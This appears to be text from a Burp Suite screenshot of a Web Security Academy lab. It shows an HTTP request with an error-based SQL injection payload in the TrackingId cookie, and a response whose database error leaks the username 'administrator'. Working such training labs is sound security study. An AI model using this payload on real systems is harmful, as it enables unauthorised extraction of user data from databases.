 Request
Pretty Raw Hex
\n
1 GET /product?productId=11 HTTP/2
2 Host: 0a2f00ac037bb244805685f100a00044.web-security-academy.net
3 Cookie: TrackingId='+AND+1%3dCAST((SELECT+username+from+users+LIMIT+1)+as+int)--;
session=Bm6nUMA7eEeE0EdmruqhoATp8pNrRhCm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a2f00ac037bb244805685f100a00044.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,1
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,3
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
47 </div>